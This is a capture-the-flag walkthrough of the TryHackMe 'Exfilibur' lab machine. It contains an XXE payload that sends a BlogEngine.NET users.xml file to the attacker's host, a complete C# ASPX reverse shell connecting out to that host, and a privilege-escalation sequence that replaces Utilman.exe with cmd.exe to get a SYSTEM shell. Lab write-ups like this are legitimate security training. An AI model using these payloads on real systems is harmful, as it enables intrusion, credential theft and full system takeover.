CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
Discovery >
nmap >
┌──(root㉿kali)-[/home/kali/THM/Exfilibur]
└─# nmap -sC -sV -Pn -A -p- --min-rate=2000 10.10.58.99
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-28 08:45 UTC
Nmap scan report for 10.10.58.99
Host is up (0.041s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: 403 - Forbidden: Access is denied.
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: EXFILIBUR
| NetBIOS_Domain_Name: EXFILIBUR
| NetBIOS_Computer_Name: EXFILIBUR
| DNS_Domain_Name: EXFILIBUR
| DNS_Computer_Name: EXFILIBUR
| Product_Version: 10.0.17763
|_ System_Time: 2024-02-28T08:47:36+00:00
|_ssl-date: 2024-02-28T08:47:41+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=EXFILIBUR
| Not valid before: 2024-02-27T08:43:23
|_Not valid after: 2024-08-28T08:43:23
7680/tcp open pando-pub?Nothing so interesting, let’s look on port 80 >

Port 80/TCP >>
And it is forbidden >
Let’s try dirsearch to brute-forcing content >
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 87649
Output File: /home/kali/THM/Exfilibur/reports/http_10.10.58.99/_24-02-28_08-50-31.txt
Target: http://10.10.58.99/
[08:50:31] Starting:
[08:50:32] 200 - 23KB - /blog
[08:50:35] 200 - 23KB - /Blog
Task CompletedAnd there is an /blog end point >

We can found blog running on engine BlogEngine.NET 3.3.7.0 version >

And we can found some CVE on this version >
CVE-2019-10719 - Directory Traversal / Remote Code Execution
CVE-2019-10720 - Remote Code ExecutionExfiltration user login data >
First what we can found are endpoints >

For us are really interesting this endpoint >
- Users.xml

We can try to exfiltred user data using XML External Entity Injection >
Prepare malicious DTD file >
<!ENTITY % p1 SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Data/users.xml">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.14.47.104:443/?exfil=%p1;'>">
%p2;Prepare delivery inject xml >
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://10.14.47.104:445/ex.dtd">
<foo>&e1;</foo>
<methodName>syndication.ping</methodName>Finding axd file to execution >
┌──(root㉿kali)-[/home/kali/THM/Exfilibur]
└─# wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u 'http://10.10.58.99/blog/FUZZ.axd' --hw 95 --sc 200
Target: http://10.10.58.99/blog/FUZZ.axd
Total requests: 4727
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000372: 200 188 L 640 W 12201 Ch "WebAdmin"
000002934: 200 7 L 42 W 688 Ch "opml"
000002925: 200 7 L 32 W 603 Ch "opensearch"
000004053: 200 75 L 837 W 10088 Ch "syndication"
000004220: 200 188 L 640 W 12198 Ch "trace"
000004478: 200 188 L 640 W 12201 Ch "webadmin"
We can try syndication.axd >
Run python http.server >
python -m http.server 445And execute request >
If everything was OK, we will get this data on python http.server >

And we can decrypt (URL decode)>
<Users>
<User>
<UserName>Admin</UserName>
<Password>wobS/Av***************C kc k 1rB********tw0=</Password>
<Email>post@example.com</Email>
<LastLoginTime>2007-12-05 20:46:40</LastLoginTime>
</User>
<!--
<User>
<UserName>merlin</UserName>
<Password></Password>
<Email>mark@email.com</Email>
<LastLoginTime>2023-08-11 10:58:51</LastLoginTime>
</User>
-->
<User>
<UserName>guest</UserName>
<Password>hJ************sDZ aPD************huw=</Password>
<Email>guest@email.com</Email>
<LastLoginTime>2023-08-12 08:47:51</LastLoginTime>
</User>
</Users>Note: missing space in hash are “+” chars >
And we can decrypt our hashes by follow command >
echo <HASH> | base64 -d | xxd -p -c 32└─# echo "wobS/AvKFPT5qP9FgQyh7C+kc+k+1rBzbOf7Oxfptw0=" | base64 -d | xxd -p -c 32
c28**********************************************************70d
┌──(root㉿kali)-[/home/kali/THM/Exfilibur]
└─# echo "hJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw=" | base64 -d | xxd -p -c 32
849***********************************************************6ec We can found two hashes and we can crack one password to allow us to login to admin page >
User Flag Path >>
After gain admin panel we can try to get rev. shell, we can use this exploit >
Prepare our PostView.ascx malicious theme file >
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.14.47.104", 443)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true) {
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>Upload Malicious theme file >

We can go over CONTENT – Posts – New Post – File Manager and upload our malicious file >

We can see path where was save it. Now we can send simple request >

Where cookie is injectable be our malicious theme file.
If everything was OK we can get rev. shell as merlin user >

But no flag there but we can found another users >

In the blog was a post not published >

We can look on it and there is a password contain >
So we can try user kingarthy connect over RDP >
And success! User flag is DONE !!
ROOT Path >>
After quick recon we have some possibilities as a merlin user >

And as kingarthy >

So we can try go over SeTakeOwnershipPrivilege >
Enable token, we can use this script >
https://raw.githubusercontent.com/fashionproof/EnableAllTokenPrivs/master/EnableAllTokenPrivs.ps1


Now we can takeown to Utilman.exe >
takeown /f C:\Windows\System32\Utilman.exeAnd we can get user full permission to Utilman.exe >
icacls C:\Windows\System32\Utilman.exe /grant kingarthy:FAnd simple copy cmd.exe to Utilman.exe >
copy cmd.exe Utilman.exe
If everything was OK we can lock or logout our sesion as user kingarthy >
And after run Utilman we will get shell as nt authority\system >